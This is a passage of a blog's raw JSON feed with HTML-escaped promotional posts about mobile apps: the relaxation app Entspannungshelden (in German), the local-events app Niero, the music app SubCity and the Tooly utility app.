class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EEin besonderes Augenmerk legt\nEntspannungshelden auf das Thema gesunder Schlaf. Geführte Entspannungs- und\nImaginationsreisen begleiten den Übergang vom aktiven Tag in die nächtliche\nRuhe. Ruhige Erzählstimmen und bewusst eingesetzte Pausen schaffen einen\nZustand, in dem Abschalten wieder möglich wird – fernab von Hektik und\nReizüberflutung.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EDarüber hinaus öffnet die App den Raum für\npersönliche Weiterentwicklung. In Audio-Inhalten zu Achtsamkeit, mentalem\nTraining, \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.entspannungshelden.app\"\u003EStressmanagement\u003C\/a\u003E,\nPsychologie, Nervensystem und Kommunikation werden Zusammenhänge verständlich\nerklärt und praktisch erfahrbar gemacht. Auch Themen rund um Beziehungen und\nSelbstreflexion finden hier ihren Platz, ohne belehrend zu wirken.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFür einen achtsamen Start in den Tag sorgen\ndie täglichen 15-minütigen Meditationen, die Klarheit und Fokus fördern.\nErgänzend dazu bietet Entspannungshelden exklusive Podcast-Folgen und\nInterviews mit Fachleuten, die neue Perspektiven eröffnen und Impulse für ein\nbewussteres Leben liefern.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003ENeu im Angebot ist der Bereich\nKinderentspannung. Mit geführten Fantasiereisen und ruhigen Geschichten wird\nauch den jüngsten Nutzern ein Zugang zu Entspannung und innerer Ruhe ermöglicht\n– eine wertvolle Unterstützung für Familien und entspannte Abendrituale.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EDank einer übersichtlichen,\nbenutzerfreundlichen Gestaltung und einer persönlichen Fortschrittsanzeige\nbleibt die Nutzung motivierend und unkompliziert. Entspannungshelden bleibt\ndabei seinem Kern treu: Meditation, Entspannung, gesunder Schlaf und geführte\nImagination bilden das Fundament – ergänzt durch Inhalte zu persönlicher\nEntwicklung und zwischenmenschlichen Beziehungen.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7826979788031204628\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/entspannungshelden-wenn-digitale.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7826979788031204628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7826979788031204628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/entspannungshelden-wenn-digitale.html","title":"Entspannungshelden: Wenn digitale Entspannung zur festen Gewohnheit wird"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDZ8np67xCKKyZiqfWea6c6f5Q058Kkv5K7Ie5NkZPrJPzTBZ3XZANJ6G7OR91RY0e8Z8Y4QZ3kLEhK6rSlui5wu6Fnp6K7xNuAZIiu46TAYTPPwjgjg_jpq3lIPjyMVqeaCikpzgcz2zCih_I2hShTevErQu_oElpn8mPmIJWN-k5lr1r2NiDEuUgb1o\/s72-w400-h155-c\/relaxation%20heroes.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-1967414298737635719"},"published":{"$t":"2025-12-16T06:18:00.000-08:00"},"updated":{"$t":"2025-12-16T06:18:27.886-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android"}],"title":{"type":"text","$t":"Niero App Focuses on Real-World Discovery Through Hyper-Local Social Features"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixueYr5fAhxDtSFZLeQcwNf1sZ8PWEWCpRv3SeVHDv8bPPyZBpTDc1vsnUnzZdvt7z1nlNt2yxsiKNEuy0I3rKDJCs_AcCUkbePO8DuFB4bVQEiFJPaRSqnbZBVSg1xDYq05-2OFTDKnK3qXZA1chpNHF2N-4my10HTA4Y4jQBo9uB6VSHXPwKgdXtXVw\/s1487\/Niero%20App%20image%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"762\" data-original-width=\"1487\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixueYr5fAhxDtSFZLeQcwNf1sZ8PWEWCpRv3SeVHDv8bPPyZBpTDc1vsnUnzZdvt7z1nlNt2yxsiKNEuy0I3rKDJCs_AcCUkbePO8DuFB4bVQEiFJPaRSqnbZBVSg1xDYq05-2OFTDKnK3qXZA1chpNHF2N-4my10HTA4Y4jQBo9uB6VSHXPwKgdXtXVw\/w400-h205\/Niero%20App%20image%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWhile many social\nplatforms compete for global reach, \u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/niero-social-activities\/id6744559227\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003ENiero\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E takes a different route by narrowing its focus\nto what matters most: what’s happening nearby. Available for \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.heroworkshop.niero\"\u003EAndroid\u003C\/a\u003E\nand \u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/niero-social-activities\/id6744559227\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EiOS\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E users, the app is designed to help people find\nlocal events, track activities around them, and organize their own gatherings\nin a structured and privacy-conscious way.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s defining\nelement is its live, map-based social feed. Posts, short videos, and local\nhotspots appear directly on the map, giving users a real-time view of activity\nin their area. This hyper-local approach allows users to spot live and upcoming\nevents at a glance, from planned workshops to spontaneous meet-ups happening\njust around the corner.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ENiero also serves as\nan event-creation tool. Users can create public activities open to the wider\ncommunity, private events for friends, or approval-required gatherings for more\ncontrolled participation. Friends’ whereabouts are visible when enabled, and\nthe app sends notifications when a friend is nearby or posting in the same\narea, helping users connect at the right moment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ECommunication is\nintentionally streamlined. A friend-only chat system ensures users decide who\ncan contact them, while location-sharing settings allow for full control.\nFeatures like Ghost Mode and friend-only visibility give users the freedom to\nexplore without constantly broadcasting their position.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ETo keep engagement\nhigh, Niero introduces a comprehensive reward system that doesn’t rely on paid\nupgrades. Daily quests reward users with points for simple actions such as\nposting, exploring new areas, or interacting with local content. These points\ncan be redeemed in the Reward Center for cosmetic enhancements, including\nbadges, titles, profile borders, and custom name colors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAnother standout\nfeature is “Peeks,” which lets users view posts and activity from more distant\nlocations before traveling there. This makes it easier to plan visits, explore\nnew neighborhoods, or see what’s trending in other areas ahead of time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith strict no-dating\nand no-spam rules supported by moderation tools, Niero emphasizes a\nsafety-first community experience. By combining local discovery, event\norganization, controlled social interaction, and free profile customization,\nthe app presents a thoughtful alternative for users looking to stay connected\nto their surroundings rather than scrolling past them.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/1967414298737635719\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/niero-app-focuses-on-real-world.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1967414298737635719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1967414298737635719"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/niero-app-focuses-on-real-world.html","title":"Niero App Focuses on Real-World Discovery Through Hyper-Local Social Features"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixueYr5fAhxDtSFZLeQcwNf1sZ8PWEWCpRv3SeVHDv8bPPyZBpTDc1vsnUnzZdvt7z1nlNt2yxsiKNEuy0I3rKDJCs_AcCUkbePO8DuFB4bVQEiFJPaRSqnbZBVSg1xDYq05-2OFTDKnK3qXZA1chpNHF2N-4my10HTA4Y4jQBo9uB6VSHXPwKgdXtXVw\/s72-w400-h205-c\/Niero%20App%20image%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-2727289069588867154"},"published":{"$t":"2025-12-11T05:15:00.000-08:00"},"updated":{"$t":"2025-12-11T05:15:06.456-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"}],"title":{"type":"text","$t":"Music App of the Month – SubCity"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzdBJmHOeoN1bMNd0XhIu8MABD7KB5mqx2WjyTnHBuKCqqKB48pBC_pdgxZmCnkemNi4E5j5RF0AfqugEYFYY4CVzhIdipBsGT37dq8t4ag23JrZ9xzr4308EItxxErNcdbski9qoTRUv_Vfgxn4pG8NivBtU00NBk4RB0CLhhozmb94J9dFePFEsojww\/s633\/Subcity%20app.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"322\" data-original-width=\"633\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzdBJmHOeoN1bMNd0XhIu8MABD7KB5mqx2WjyTnHBuKCqqKB48pBC_pdgxZmCnkemNi4E5j5RF0AfqugEYFYY4CVzhIdipBsGT37dq8t4ag23JrZ9xzr4308EItxxErNcdbski9qoTRUv_Vfgxn4pG8NivBtU00NBk4RB0CLhhozmb94J9dFePFEsojww\/w400-h204\/Subcity%20app.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EOur team recently reviewed SubCity, the\ninnovative local music discovery and distribution app. It impressed us so much\nthat we’ve named it our Music App of the Month—here’s why.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/subcity.io\/\"\u003ESubCity\u003C\/a\u003E,\na groundbreaking music app now live on \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.subcity\"\u003EAndroid\u003C\/a\u003E,\nand soon on iOS, blends music discovery, streaming, and distribution into an\nimmersive real-world experience.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFans don’t just press play—they hunt tracks\nacross their city, uncovering exclusive stems, remixes, and drops hidden like\nrare treasures. The result feels less like a playlist and more like\ncrate-digging in the streets.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFor artists, SubCity offers a new path to\nindependence. Musicians can \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.subcity\"\u003Eupload music\u003C\/a\u003E,\nrelease stems, and manage tracks, keeping 70% of every sale. Unlike traditional\nservices, SubCity removes middlemen and algorithms, giving creators direct\naccess to fans.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003ELaunching with a focus on UK grime and\nunderground culture, SubCity positions itself as a living, breathing music\ncommunity—an audio social media app where every track discovered is proof of\nculture built from the ground up.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E“SubCity is the city inside the city—the\none only the underground knows,” its founders say. With its mix of music\ndistribution and gamified discovery, it could change how fans find music and\nhow artists promote music forever.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/2727289069588867154\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/music-app-of-month-subcity.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/2727289069588867154"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/2727289069588867154"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/music-app-of-month-subcity.html","title":"Music App of the Month – SubCity"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzdBJmHOeoN1bMNd0XhIu8MABD7KB5mqx2WjyTnHBuKCqqKB48pBC_pdgxZmCnkemNi4E5j5RF0AfqugEYFYY4CVzhIdipBsGT37dq8t4ag23JrZ9xzr4308EItxxErNcdbski9qoTRUv_Vfgxn4pG8NivBtU00NBk4RB0CLhhozmb94J9dFePFEsojww\/s72-w400-h204-c\/Subcity%20app.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-3318452381510473907"},"published":{"$t":"2025-12-04T04:58:00.000-08:00"},"updated":{"$t":"2025-12-11T05:07:12.187-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"}],"title":{"type":"text","$t":"The Underground Goes Mobile with SubCity"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcqMbFZd9eWDuvLJ-JdNaCWKaU9vLE_UNiWNY01-QjFPGnQO1TmQCsQMgXL0nrHIzje3jwdhklEzDgAygJ9HdAQI4RbFmNvl-RFHJWqxhPqOVG4vG4HYm48TEHau8hnlYMrcvgfZ5pka8Kq24bUCTyoL2cHsoePvvzeV4dfYl3HlrsEuy8Dyx62vC9Wcc\/s633\/Subcity%20app.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"322\" data-original-width=\"633\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcqMbFZd9eWDuvLJ-JdNaCWKaU9vLE_UNiWNY01-QjFPGnQO1TmQCsQMgXL0nrHIzje3jwdhklEzDgAygJ9HdAQI4RbFmNvl-RFHJWqxhPqOVG4vG4HYm48TEHau8hnlYMrcvgfZ5pka8Kq24bUCTyoL2cHsoePvvzeV4dfYl3HlrsEuy8Dyx62vC9Wcc\/w400-h204\/Subcity%20app.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EThe underground has a new home, and it fits\nin your pocket. \u003Ca href=\"https:\/\/subcity.io\/\"\u003ESubCity\u003C\/a\u003E, a groundbreaking\nmusic app now live on \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.subcity\"\u003EAndroid\u003C\/a\u003E\nand soon on Android, blends music discovery, streaming, and distribution into\nan immersive real-world experience.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFans don’t just press play—they hunt tracks\nacross their city, uncovering exclusive stems, remixes, and drops hidden like\nrare treasures. The result feels less like a playlist and more like\ncrate-digging in the streets.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFor artists, SubCity offers a new path to\nindependence. Musicians can upload music, release stems, and manage tracks,\nkeeping 70% of every sale. Unlike traditional services, SubCity removes\nmiddlemen and algorithms, giving creators direct access to fans.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003ELaunching with a focus on UK grime and\nunderground culture, SubCity positions itself as a living, breathing music\ncommunity—an audio social media app where every track discovered is proof of\nculture built from the ground up.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E“SubCity is the city inside the city—the\none only the underground knows,” its founders say. With its mix of music\ndistribution and gamified discovery, it could change how fans find music and\nhow artists promote music forever.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoTitle\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/3318452381510473907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/the-underground-goes-mobile-with-subcity.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3318452381510473907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3318452381510473907"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/the-underground-goes-mobile-with-subcity.html","title":"The Underground Goes Mobile with SubCity"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcqMbFZd9eWDuvLJ-JdNaCWKaU9vLE_UNiWNY01-QjFPGnQO1TmQCsQMgXL0nrHIzje3jwdhklEzDgAygJ9HdAQI4RbFmNvl-RFHJWqxhPqOVG4vG4HYm48TEHau8hnlYMrcvgfZ5pka8Kq24bUCTyoL2cHsoePvvzeV4dfYl3HlrsEuy8Dyx62vC9Wcc\/s72-w400-h204-c\/Subcity%20app.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7665042228504547670"},"published":{"$t":"2025-12-03T14:07:00.747-08:00"},"updated":{"$t":"2025-12-10T05:50:43.623-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"}],"title":{"type":"text","$t":"Tool of the Week: Tooly App"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFG5J4tgUQkbaXj0NpgAedXLicKRRtWcFs34ROftkzvp_y2OXKY-AdXqqcVwfMyCZ-gBsU4OWoVayz1RSrfeRhrqFOLD45RdhU-hKe0Y9La1nXVn12qHCPZZ04-6ZfXRYFos4HiTp0EExY3SypF-873MuuyFccYIpSIIvCWkcIKj18bJWPcAz-oGCU7Pk\/s1023\/Tooly%20App%20Image01.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"1023\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFG5J4tgUQkbaXj0NpgAedXLicKRRtWcFs34ROftkzvp_y2OXKY-AdXqqcVwfMyCZ-gBsU4OWoVayz1RSrfeRhrqFOLD45RdhU-hKe0Y9La1nXVn12qHCPZZ04-6ZfXRYFos4HiTp0EExY3SypF-873MuuyFccYIpSIIvCWkcIKj18bJWPcAz-oGCU7Pk\/w400-h146\/Tooly%20App%20Image01.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIf you’re searching\nfor an all-in-one helper to make your daily tasks easier, you’re in the right\nplace. This time, we’re highlighting the \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003ETooly\nApp\u003C\/a\u003E, a platform we also discussed in last week’s reviews. Available for Android,\nthis\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\" target=\"_blank\"\u003E all tools in one app\u003C\/a\u003E comes packed with impressive features that earn it our title of Tool of the\nWeek.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, Tooly\norganizes its features into clear, easy-to-navigate categories. The \u003Cb\u003EText\nTools\u003C\/b\u003E section offers everything from character counters and duplicate\nremovers to stylish font decorators and Japanese emotion symbols, allowing\nusers to shape their messages with personality and precision.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor visual tasks, the \u003Cb\u003EImage\nTools\u003C\/b\u003E suite provides quick functions such as resizing, cropping, or\nrounding photos—a set of straightforward utilities designed for fast editing\nwithout needing a full photo-editing app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EMath enthusiasts and\nstudents may find the \u003Cb\u003ECalculation Tools\u003C\/b\u003E particularly useful. This\ncollection handles algebra, geometry, percentages, and even finance-related\ncalculations. Its 2D and 3D shape solvers offer instant perimeters, areas, and\nvolume results, streamlining homework and on-the-go problem solving.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: 